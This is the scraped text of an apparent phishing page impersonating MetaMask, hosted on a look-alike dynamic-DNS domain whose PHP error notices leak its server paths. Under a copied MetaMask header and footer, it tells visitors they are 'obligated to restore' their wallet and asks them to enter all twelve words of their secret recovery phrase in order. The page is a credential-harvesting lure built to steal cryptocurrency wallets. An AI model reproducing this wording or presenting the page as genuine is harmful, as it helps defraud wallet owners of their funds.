 Notice: Undefined index: HTTP_ACCEPT_LANGUAGE in /www/wwwroot/log-
metamaskwallet.ddnss.eu/FMfcgzGwJRvfgmsmlrdXBnsmFtKFnsCXHFHkLKlW/FMfcgzGwJRvfqF/aa0a3/class.Language.php on line 65
Notice: Undefined property: Language::$language in /www/wwwroot/log-
metamaskwallet.ddnss.eu/FMfcgzGwJRvfgmsmlrdXBnsmFtKFnsCXHFHkLKlW/FMfcgzGwJRvfqF/aa0a3/class.Language.php on line 82
Notice: Trying to access array offset on value of type null in /www/wwwroot/log-
metamaskwallet.ddnss.eu/FMfcgzGwJRvfgmsmlrdXBnsmFtKFnsCXHFHkLKlW/FMfcgzGwJRvfqF/aa0a3/class.Language.php on line 82
METAMASK Support About Build Wallets
Confirm Secret Recovery Phrase
To keep your wallet secure you will be obligated to restore your passphrase. Fill in
your passphrase completely.
Be sure to fill in each word in the order in which it is presented to you.
Please choose an option
1 2 3 4
5 6 7 8
9 10 11 12
Verify Phrase
Supported Browsers
Chrome Firefox Brave Edge
METAMASK
LEARN MORE
About
Developers
Download
Documentation
MetaMask for Institutions
GET INVOLVED
GitHub
Gitcoin
Open Positions
Swag Shop
CONNECT
Contact Us
FAQs
Support
Blog
Twitter
LEGAL
Privacy Policy
Terms of Use
Contributor License Agreement
©2021 MetaMask • A ConsenSys Formation